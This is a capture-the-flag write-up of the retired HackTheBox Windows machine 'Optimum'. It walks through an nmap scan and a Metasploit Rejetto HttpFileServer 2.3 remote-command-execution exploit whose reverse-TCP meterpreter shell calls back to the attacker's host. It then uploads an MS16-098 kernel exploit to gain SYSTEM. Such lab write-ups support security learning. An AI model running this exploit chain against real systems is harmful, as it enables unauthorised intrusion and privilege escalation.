HackTheBox: Optimum
This is a retired beginner-level machine from hackthebox. It is a windows machine, which I really need more practice at…
Scanning:
Find running services:
crazyeights@es-base:~$ nmap -PS 10.10.10.8
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-15 10:42 EST
Nmap scan report for 10.10.10.8
Host is up (0.034s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
Port 80:

In the page source we find the server publisher name:
HttpFileServer 2.3
There are exploits for this version:

Trying the metasploit version:
msf5> search rejetto
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > options
msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.14.25
LHOST => 10.10.14.25
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
User
After running the exploit we now have user:
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >
We can now get the user flag:
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > dir
100444/r--r--r-- 32 fil 2017-03-18 08:13:18 -0400 user.txt.txt
meterpreter > cat user.txt.txt
d0c39_i_dont_want_to_get_in_trouble
Listing system info:
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
This version of the OS has an vulnerability that will allow us to elevate our privileges.
Found the link to the repo with the exploit exe at the first link, and the exec at the second.
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-098
Root
Upload and run the exploit to get system:
meterpreter > upload Downloads/bfill.exe
[*] uploading : Downloads/bfill.exe -> bfill.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): Downloads/bfill.exe -> bfill.exe
[*] uploaded : Downloads/bfill.exe -> bfill.exe
meterpreter > shell
Process 1828 created.
Channel 12 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas>whoami
whoami
nt authority\system
C:\Users\kostas>
The root flag can be found on the Administrator’s desktop.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
51ed_i_dont_want_to_get_in_trouble
FIN. 🥳